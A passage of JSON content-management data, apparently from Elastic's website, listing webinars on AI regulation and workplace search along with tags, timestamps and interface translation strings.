of AI regulations around the world. In addition, they will also discuss:\u003c/p\u003e\u003ch4\u003eHighlights\u003c/h4\u003e\u003cul\u003e\u003cli\u003eThe current state of global AI regulations\u003c/li\u003e\u003cli\u003eThe AI regulatory impact on businesses, especially those in the financial services and public sectors\u003c/li\u003e\u003cli\u003eBest practices to leverage AI and generative AI to elevate customer experience, improve operational resilience, and mitigate security risks\u003c/li\u003e\u003c/ul\u003e\u003cp\u003eExcited about AI and like to get started? Visit our \u003ca href=\"https://azuremarketplace.microsoft.com/en-us/marketplace/apps/elastic.ec-azure-pp?ocid=microsoft-artificial-intelligence\" target=\"_self\"\u003eAzure Marketplace listing\u003c/a\u003e.\u003c/p\u003e\u003ch4\u003eAdditional resources\u003c/h4\u003e\u003cul\u003e\u003cli\u003eWebinar: \u003ca href=\"/virtual-events/microsoft-artificial-intelligence-fsi\" target=\"_self\"\u003eResponsible AI adoption in FSI: AI and the regulatory environment\u003c/a\u003e\u003c/li\u003e\u003cli\u003eWebinar: \u003ca href=\"/virtual-events/microsoft-observability-llm-gai\" target=\"_self\"\u003eThe next generation of observability: Leveraging AI, LLMs and generative AI\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"/blog/idc-market-perspective-elastic-ai-assistant\" target=\"_self\"\u003eIDC Market Perspective published on the Elastic AI Assistant\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"https://www.elastic.co/search-labs/blog/advanced-chunking-fetch-surrounding-chunks\" target=\"_self\"\u003eIntelligent RAG, Fetch Surrounding Chunks\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"/virtual-events/2024-cybersecurity-trends\" target=\"_self\"\u003e2024 Security Trends: How generative AI is changing the threat landscape\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"/blog/how-does-search-solve-data-problems\" target=\"_self\"\u003eHow does combining search with AI solve enterprise data problems?\u003c/a\u003e\u003c/li\u003e\u003c/ul\u003e","presentation_date":"2024-09-10T16:00:00.000Z","presenter":["blt4912a365604f6024","bltf986edd6f419c1ca","blte0652df2f117e695"],"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_keywords_l10n":"","seo_image":null,"noindex":false},"speaker_deck":"","tags":[],"tags_elastic_stack":[{"_version":3,"locale":"en-us","uid":"blta3fd0168b354a680","ACL":{},"created_at":"2023-11-06T21:50:30.740Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elk-elastic-stack","label_l10n":"ELK/Elastic Stack","tags":[],"title":"ELK/Elastic Stack","updated_at":"2024-03-12T21:21:08.589Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-03-12T21:21:14.279Z","user":"blt3044324473ef223b70bc674c"}}],"tags_event_type":[{"title":"Webinars","label_l10n":"Webinars","keyword":"webinar","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt7449a6fa428f966d","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:42:00.222Z","updated_at":"2022-08-25T18:09:24.790Z","ACL":{},"_version":10,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-26T01:40:17.963Z","user":"bltf020187e3918e5de"}}],"tags_event_type_delivery":[],"tags_industry":[],"tags_language":[{"_version":7,"locale":"en-us","uid":"blt01715789a7031adc","ACL":{},"created_at":"2019-10-23T21:42:58.467Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"english","label_l10n":"English","tags":[],"title":"English","updated_at":"2020-12-02T19:17:31.532Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:44:09.411Z","user":"blt3044324473ef223b70bc674c"}}],"tags_region":[{"_version":1,"locale":"en-us","uid":"blt0c39553861919e12","ACL":{},"created_at":"2020-11-13T00:08:13.750Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"emea","label_l10n":"EMEA","tags":[],"title":"EMEA","updated_at":"2020-11-13T00:08:13.750Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:45:29.115Z","user":"blt3044324473ef223b70bc674c"}},{"_version":8,"locale":"en-us","uid":"blt25a1df5963785e04","ACL":{},"created_at":"2022-09-07T08:10:02.602Z","created_by":"blt3e52848e0cb3c394","hidden_value":false,"keyword":"apac","label_l10n":"Asia/Pacific","tags":[],"title":"Asia/Pacific","updated_at":"2024-04-16T19:59:05.617Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:46:36.098Z","user":"blt3044324473ef223b70bc674c"}},{"_version":4,"locale":"en-us","uid":"blt800f3049a517c000","ACL":{},"created_at":"2021-04-13T17:51:50.053Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"north-america","label_l10n":"North America","tags":[],"title":"North America","updated_at":"2024-04-17T07:38:48.383Z","updated_by":"blt3e52848e0cb3c394","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:47:41.929Z","user":"blt3044324473ef223b70bc674c"}}],"tags_role":[],"tags_stage":[],"tags_technical_level":[],"tags_topic":[],"tags_use_case":[],"timezone":{"title_l10n":"","url":""},"title":"Responsible AI adoption: AI and the regulatory environment","token":"2957","translated_date_l10n":"September 10, 2024","translated_time_l10n":"","updated_at":"2024-09-12T21:08:43.909Z","updated_by":"blt3044324473ef223b70bc674c","url":"/virtual-events/microsoft-artificial-intelligence","video_type":["bltdcadaef5bdccac7e"],"vidyard":{"uuid":"dLsV9keXrm1fHH1RXCjix8","video_has_playlist":false,"data_chapter":""},"zoom_id":"","publish_details":{"time":"2024-09-12T21:08:47.737Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blta93685bd74f50ce4","_version":9,"locale":"en-us","ACL":{},"created_at":"2021-01-18T16:46:58.803Z","created_by":"blt806b5452ca64f054","disclaimer":[],"do_not_display_on_overview_page":false,"email_merchandising":{"description":"","email_merchandising_placement_number":null},"hour_time_format":false,"image":null,"main_header":{"title_l10n":"Content Findability with Elastic Workplace Search: A practical guide","cta_list":{"cta_title_l10n":"","cta_type":null,"url":""},"paragraph_l10n":"","topic_heading_l10n":""},"marketo":{"title_l10n":"","subtitle_l10n":"","marketo_load_id":"12485","success_message_l10n":"","fallback":"","gdpr_text":["bltd8d585d4734a50f6"],"gdpr_load_id":"","cta_title_l10n":""},"message_for_attendee":"","note":{"paragraph_l10n":""},"override_hosted_by_copy_l10n":"","paragraph_l10n":"\u003cp\u003e2020 has accelerated our new normal in remote working. Teams around the globe suddenly find themselves working virtually, using new tools and adapting to digital collaboration. With dozens (or even hundreds) of content sources and apps in use at most organizations, it’s no surprise that individuals are struggling to find the content they need to do their jobs.\u0026nbsp;\u003c/p\u003e\u003cp\u003eChances are that the information you and your colleagues need to do your jobs already exists…you just can’t find it. Providing a unified search solution across all your content sources empowers your teams with easy content findability, saving hours of time each week. But you also want to ensure that implementation (and post-implementation admin, tuning, and upkeep) isn’t overly complex, time-consuming, or budget unfriendly.\u0026nbsp;\u003c/p\u003e\u003cp\u003eWatch this on-demand webinar with\u0026nbsp;John Ragsdale, distinguished vice president, Technology Research at TSIA, Matt Riley, vice president of product management at Elastic, and Diane Tetrault, director of product marketing at Elastic, for a Q\u0026amp;A panel featuring practical tips and advice on how utilizing unified search helps to maximize team productivity, reduce content silos and duplication, and boost ROI. This session will cover:\u003c/p\u003e\u003cul\u003e\u003cli\u003eHow adding modern, powerful search for your workplace doesn’t have to be a huge undertaking\u003c/li\u003e\u003cli\u003eWhat free and open software is really all about, and how cost-effective it is to get started\u003c/li\u003e\u003cli\u003eHow to unify all your content, including any proprietary or homegrown solutions\u003c/li\u003e\u003cli\u003eA demo of Elastic Workplace Search\u003c/li\u003e\u003c/ul\u003e\u003cp\u003eOther Resources:\u003c/p\u003e\u003cul\u003e\u003cli\u003eStart a free \u003ca href=\"https://cloud.elastic.co/registration?elektra=organic\u0026storm=CLP\u0026rogue=power-of-search-gic\" target=\"_blank\"\u003e14-day trial\u003c/a\u003e today\u003c/li\u003e\u003cli\u003eGet the ebook: \u003ca href=\"/explore/improving-digital-customer-experiences/best-practices-for-workplace-content-findability?elektra=organic\u0026storm=CLP\u0026rogue=a-new-state-of-find-gic\"\u003eBest practices for workplace content findability\u003c/a\u003e\u003c/li\u003e\u003c/ul\u003e","presentation_date":"2021-02-11T16:00:00.000Z","presenter":["blt571c031ad8f5bf77","blt6f8c1e29600b488b","bltdc42391af70f2423"],"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_keywords_l10n":"","seo_image":null,"noindex":false},"speaker_deck":"","tags":[],"tags_elastic_stack":[{"_version":3,"locale":"en-us","uid":"blta3fd0168b354a680","ACL":{},"created_at":"2023-11-06T21:50:30.740Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elk-elastic-stack","label_l10n":"ELK/Elastic Stack","tags":[],"title":"ELK/Elastic Stack","updated_at":"2024-03-12T21:21:08.589Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-03-12T21:21:14.279Z","user":"blt3044324473ef223b70bc674c"}}],"tags_event_type":[{"title":"Webinars","label_l10n":"Webinars","keyword":"webinar","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt7449a6fa428f966d","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:42:00.222Z","updated_at":"2022-08-25T18:09:24.790Z","ACL":{},"_version":10,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-26T01:40:17.963Z","user":"bltf020187e3918e5de"}}],"tags_event_type_delivery":[],"tags_industry":[],"tags_language":[{"_version":7,"locale":"en-us","uid":"blt01715789a7031adc","ACL":{},"created_at":"2019-10-23T21:42:58.467Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"english","label_l10n":"English","tags":[],"title":"English","updated_at":"2020-12-02T19:17:31.532Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:44:09.411Z","user":"blt3044324473ef223b70bc674c"}}],"tags_region":[{"_version":4,"locale":"en-us","uid":"blt800f3049a517c000","ACL":{},"created_at":"2021-04-13T17:51:50.053Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"north-america","label_l10n":"North America","tags":[],"title":"North America","updated_at":"2024-04-17T07:38:48.383Z","updated_by":"blt3e52848e0cb3c394","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:47:41.929Z","user":"blt3044324473ef223b70bc674c"}}],"tags_role":[],"tags_stage":[],"tags_technical_level":[],"tags_topic":[],"tags_use_case":[],"timezone":{"title_l10n":"","url":""},"title":"Content findability with Elastic Workplace Search","token":"s8kopweq85","translated_date_l10n":"","translated_time_l10n":"","updated_at":"2024-09-12T19:31:26.197Z","updated_by":"blt3044324473ef223b70bc674c","url":"/webinars/content-findability-with-elastic-workplace-search","video_type":["bltdcadaef5bdccac7e"],"vidyard":{"uuid":"RG61RMoJ3nFb55r697yyg9","data_chapter":"","video_has_playlist":false},"zoom_id":"","publish_details":{"time":"2024-09-12T19:34:58.609Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}}],1934],"apiContent":{},"translateContent":[[{"uid":"bltfb44eb6e899331a4","_version":1,"locale":"en-us","ACL":{},"created_at":"2024-11-13T23:43:06.196Z","created_by":"blt36e890d06c5ec32c","english_content":"Or","tags":[],"title":"Or","translate_content_l10n":"Or","updated_at":"2024-11-13T23:43:06.196Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"time":"2024-11-13T23:44:21.198Z","user":"blt36e890d06c5ec32c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt2aeecde6c1729945","_version":4,"locale":"en-us","ACL":{},"created_at":"2023-01-26T21:09:02.610Z","created_by":"blt36e890d06c5ec32c","english_content":"Load more","tags":[],"title":"Load more","translate_content_l10n":"Load more","updated_at":"2024-09-03T16:41:46.744Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"time":"2024-09-03T16:42:00.289Z","user":"blt36e890d06c5ec32c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"_version":1,"locale":"en-us","uid":"blt6f3ad4a078adc611","ACL":{},"created_at":"2024-05-28T12:47:25.539Z","created_by":"blt3e52848e0cb3c394","english_content":"Overview","tags":[],"title":"Overview","translate_content_l10n":"Overview","updated_at":"2024-05-28T12:47:25.539Z","updated_by":"blt3e52848e0cb3c394","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-05-28T12:47:29.022Z","user":"blt3e52848e0cb3c394"}},{"_version":4,"locale":"en-us","uid":"blt3b08c089ffd331e6","ACL":{},"created_at":"2023-01-26T21:09:09.267Z","created_by":"blt36e890d06c5ec32c","english_content":"Can't make it? Register and we'll send you the recording. You'll also receive an email with related content","tags":[],"title":"Can't make it? Register and we'll send you the recording. You'll also receive an email with related content","translate_content_l10n":"Can't make it? Register and we'll send you the recording. You'll also receive an email with related content.","updated_at":"2023-12-18T21:59:16.399Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-18T21:59:19.133Z","user":"blt3044324473ef223b70bc674c"}},{"_version":4,"locale":"en-us","uid":"blt7a2b7e50bb030ed8","ACL":{},"created_at":"2023-01-26T21:09:00.746Z","created_by":"blt36e890d06c5ec32c","english_content":"You'll also receive an email with related content.","tags":[],"title":"You'll also receive an email with related content","translate_content_l10n":"You'll also receive an email with related content.","updated_at":"2023-12-18T21:58:39.250Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-18T21:58:43.929Z","user":"blt3044324473ef223b70bc674c"}},{"_version":1,"locale":"en-us","uid":"blt7a2ecc87e95e0fed","ACL":{},"created_at":"2023-08-23T22:51:28.540Z","created_by":"blt36e890d06c5ec32c","english_content":"\u003cp\u003eBy submitting you acknowledge that you've read and agree to our \u003ca href=\"/legal/elastic-cloud-account-terms\" target=\"_blank\"\u003eTerms of Service\u003c/a\u003e, and that Elastic may \u003ca href=\"/legal/privacy-statement#how-we-use-the-information\" target=\"_blank\"\u003econtact you\u003c/a\u003e about our related products and services, using the details you provide above. See \u003ca href=\"/legal/privacy-statement/\" target=\"_blank\"\u003eElastic’s Privacy Statement\u003c/a\u003e for more details or to opt-out at any time.\u003c/p\u003e","tags":[],"title":"Newsletter GDPR Text","translate_content_l10n":"\u003cp\u003eBy submitting you acknowledge that you've read and agree to our \u003ca href=\"/legal/elastic-cloud-account-terms\" target=\"_blank\"\u003eTerms of Service\u003c/a\u003e, and that Elastic may \u003ca href=\"/legal/privacy-statement#how-we-use-the-information\" target=\"_blank\"\u003econtact you\u003c/a\u003e about our related products and services, using the details you provide above. See \u003ca href=\"/legal/privacy-statement/\" target=\"_blank\"\u003eElastic’s Privacy Statement\u003c/a\u003e for more details or to opt-out at any time.\u003c/p\u003e","updated_at":"2023-08-23T22:51:28.540Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-08-23T22:52:42.175Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt16f2676801e3267e","ACL":{},"created_at":"2023-08-22T17:00:20.812Z","created_by":"blt36e890d06c5ec32c","english_content":"Speakers","tags":[],"title":"Speakers","translate_content_l10n":"Speakers","updated_at":"2023-08-22T17:00:20.812Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-08-22T17:01:19.248Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt0cbc24c249b9fd54","ACL":{},"created_at":"2023-07-11T21:21:11.001Z","created_by":"blt3044324473ef223b70bc674c","english_content":"Close","tags":[],"title":"Close","translate_content_l10n":"Close","updated_at":"2023-07-11T21:21:11.001Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-07-11T21:22:26.797Z","user":"blt3044324473ef223b70bc674c"}},{"_version":1,"locale":"en-us","uid":"blt20243cb3a8c574f6","ACL":{},"created_at":"2023-04-27T22:46:08.141Z","created_by":"blt36e890d06c5ec32c","english_content":"See more insights","tags":[],"title":"See more insights","translate_content_l10n":"See more insights","updated_at":"2023-04-27T22:46:08.141Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-04-27T22:47:17.093Z","user":"blt36e890d06c5ec32c"}},{"_version":2,"locale":"en-us","uid":"blt5e35f797b223487b","ACL":{},"created_at":"2023-04-25T22:44:26.727Z","created_by":"blt36e890d06c5ec32c","english_content":"The content on this page is not available in the selected language. As Elastic grows globally, we continue to support content in multiple languages.","tags":[],"title":"The content on this page is not available in the selected language.","translate_content_l10n":"The content on this page is not available in the selected language. As Elastic grows globally, we continue to support content in multiple languages.","updated_at":"2023-04-25T22:50:03.458Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-04-25T22:50:49.263Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt95f1076dfef4f727","ACL":{},"created_at":"2023-04-03T16:58:30.945Z","created_by":"blt36e890d06c5ec32c","english_content":"Author","tags":[],"title":"Author","translate_content_l10n":"Author","updated_at":"2023-04-03T16:58:30.945Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-04-03T17:02:04.749Z","user":"blt36e890d06c5ec32c"}},{"_version":3,"locale":"en-us","uid":"bltb9e7436e790dc1e1","ACL":{},"created_at":"2023-01-26T21:09:01.075Z","created_by":"blt36e890d06c5ec32c","english_content":"Learn more","tags":[],"title":"Learn more","translate_content_l10n":"Learn more","updated_at":"2023-03-23T23:23:32.443Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-03-23T23:25:05.498Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blte80ec2bf93203454","ACL":{},"created_at":"2023-03-23T23:20:05.096Z","created_by":"blt36e890d06c5ec32c","english_content":"Watch now","tags":[],"title":"Watch now (no PT)","translate_content_l10n":"Watch now","updated_at":"2023-03-23T23:20:05.096Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-03-23T23:23:03.467Z","user":"blt36e890d06c5ec32c"}},{"_version":2,"locale":"en-us","uid":"blt0b2b84aede5a5e1a","ACL":{},"created_at":"2023-01-26T21:09:00.911Z","created_by":"blt36e890d06c5ec32c","english_content":"Watch now","tags":[],"title":"Watch now","translate_content_l10n":"Watch now","updated_at":"2023-03-23T23:17:38.751Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-03-23T23:19:07.965Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt45ad9978de13cb3c","ACL":{},"created_at":"2023-03-20T19:38:56.211Z","created_by":"blt36e890d06c5ec32c","english_content":"See all top stories","tags":[],"title":"See all top stories","translate_content_l10n":"See all top stories","updated_at":"2023-03-20T19:38:56.211Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-03-20T19:40:01.652Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt0aeca091079429a4","ACL":{},"created_at":"2023-03-20T19:37:29.708Z","created_by":"blt36e890d06c5ec32c","english_content":"Related content","tags":[],"title":"Related content","translate_content_l10n":"Related content","updated_at":"2023-03-20T19:37:29.708Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-03-20T19:38:35.986Z","user":"blt36e890d06c5ec32c"}},{"_version":2,"locale":"en-us","uid":"bltdedcc90f4b9d495c","ACL":{},"created_at":"2023-03-13T17:42:26.422Z","created_by":"blt36e890d06c5ec32c","english_content":"All","tags":[],"title":"All (no PT translation)","translate_content_l10n":"All","updated_at":"2023-03-13T18:12:39.761Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-03-13T18:13:09.648Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltdafd9e19f8a295c9","ACL":{},"created_at":"2023-03-13T16:44:58.960Z","created_by":"blt36e890d06c5ec32c","english_content":"Contact information","tags":[],"title":"Contact information","translate_content_l10n":"Contact information","updated_at":"2023-03-13T16:44:58.960Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-03-13T16:46:31.937Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt8d189cf8b1b80402","ACL":{},"created_at":"2023-03-13T16:43:08.761Z","created_by":"blt36e890d06c5ec32c","english_content":"Press Release","tags":[],"title":"Press Release","translate_content_l10n":"Press Release","updated_at":"2023-03-13T16:43:08.761Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-03-13T16:44:42.740Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltb031798c593cf2aa","ACL":{},"created_at":"2023-03-06T17:39:15.553Z","created_by":"blt36e890d06c5ec32c","english_content":"Share on Reddit","tags":[],"title":"Share on Reddit","translate_content_l10n":"Share on Reddit","updated_at":"2023-03-06T17:39:15.553Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-03-06T17:40:52.751Z","user":"blt36e890d06c5ec32c"}},{"_version":2,"locale":"en-us","uid":"bltc449b2f75825b408","ACL":{},"created_at":"2023-01-26T21:09:01.238Z","created_by":"blt36e890d06c5ec32c","english_content":"More stories","tags":[],"title":"More stories","translate_content_l10n":"More stories","updated_at":"2023-02-23T22:39:49.208Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-02-23T22:40:59.356Z","user":"blt36e890d06c5ec32c"}},{"_version":2,"locale":"en-us","uid":"blte38439477acb192e","ACL":{},"created_at":"2023-01-26T21:09:00.049Z","created_by":"blt36e890d06c5ec32c","english_content":"Articles by","tags":[],"title":"Articles by","translate_content_l10n":"Articles by","updated_at":"2023-02-23T22:11:25.304Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-04-03T16:57:47.130Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt4b99c93b5338acdd","ACL":{},"created_at":"2023-02-16T17:26:10.103Z","created_by":"blt36e890d06c5ec32c","english_content":"Share this story","tags":[],"title":"Share this story","translate_content_l10n":"Share this story","updated_at":"2023-02-16T17:26:10.103Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-02-16T17:27:39.093Z","user":"blt36e890d06c5ec32c"}},{"_version":2,"locale":"en-us","uid":"blte2e658dd90716f9f","ACL":{},"created_at":"2023-01-26T21:09:06.325Z","created_by":"blt36e890d06c5ec32c","english_content":"Share by Email","tags":[],"title":"Share by Email","translate_content_l10n":"Share by email","updated_at":"2023-02-14T18:05:54.924Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-02-14T18:06:40.021Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt622e2e6d3a2e469f","ACL":{},"created_at":"2023-01-26T21:09:09.950Z","created_by":"blt36e890d06c5ec32c","english_content":"Read less","tags":[],"title":"Read less","translate_content_l10n":"Read less","updated_at":"2023-01-26T21:09:09.950Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.384Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltb6e126363fe0669f","ACL":{},"created_at":"2023-01-26T21:09:09.794Z","created_by":"blt36e890d06c5ec32c","english_content":"Search Integrations","tags":[],"title":"Search Integrations","translate_content_l10n":"Search Integrations","updated_at":"2023-01-26T21:09:09.794Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.579Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltfc60ac5a8053094c","ACL":{},"created_at":"2023-01-26T21:09:09.641Z","created_by":"blt36e890d06c5ec32c","english_content":"All Solutions","tags":[],"title":"All Solutions","translate_content_l10n":"All Solutions","updated_at":"2023-01-26T21:09:09.641Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:38.477Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt0c2c6a4e8cb5c2f0","ACL":{},"created_at":"2023-01-26T21:09:09.435Z","created_by":"blt36e890d06c5ec32c","english_content":"Thank you for registering. We will send you a confirmation email soon.","tags":[],"title":"Thank you for registering. We will send you a confirmation email soon.","translate_content_l10n":"Thank you for registering. We will send you a confirmation email soon.","updated_at":"2023-01-26T21:09:09.435Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.184Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltd7b837e25d93f5d3","ACL":{},"created_at":"2023-01-26T21:09:09.095Z","created_by":"blt36e890d06c5ec32c","english_content":"Thank you for your interest!","tags":[],"title":"Thank you for your interest!","translate_content_l10n":"Thank you for your interest!","updated_at":"2023-01-26T21:09:09.095Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:48.784Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blteecbf46e81d0d29d","ACL":{},"created_at":"2023-01-26T21:09:08.915Z","created_by":"blt36e890d06c5ec32c","english_content":"Follow us on Youtube","tags":[],"title":"Follow us on Youtube","translate_content_l10n":"Follow us on Youtube","updated_at":"2023-01-26T21:09:08.915Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:38.451Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt2dd2bbe9b12abe26","ACL":{},"created_at":"2023-01-26T21:09:08.754Z","created_by":"blt36e890d06c5ec32c","english_content":"Follow us on Twitter","tags":[],"title":"Follow us on Twitter","translate_content_l10n":"Follow us on Twitter","updated_at":"2023-01-26T21:09:08.754Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:37.917Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt35eafbb82d26a869","ACL":{},"created_at":"2023-01-26T21:09:08.594Z","created_by":"blt36e890d06c5ec32c","english_content":"Follow us on LinkedIn","tags":[],"title":"Follow us on LinkedIn","translate_content_l10n":"Follow us on LinkedIn","updated_at":"2023-01-26T21:09:08.594Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:37.993Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt9667a9e201b264e5","ACL":{},"created_at":"2023-01-26T21:09:08.424Z","created_by":"blt36e890d06c5ec32c","english_content":"Follow us on Facebook","tags":[],"title":"Follow us on Facebook","translate_content_l10n":"Follow us on Facebook","updated_at":"2023-01-26T21:09:08.424Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:38.149Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltafd12f73d268d939","ACL":{},"created_at":"2023-01-26T21:09:08.254Z","created_by":"blt36e890d06c5ec32c","english_content":"Headshot of","tags":[],"title":"Headshot of","translate_content_l10n":"Headshot of","updated_at":"2023-01-26T21:09:08.254Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:38.217Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blteeffcd504c337777","ACL":{},"created_at":"2023-01-26T21:09:08.073Z","created_by":"blt36e890d06c5ec32c","english_content":"Table of contents","tags":[],"title":"Table of contents","translate_content_l10n":"Table of 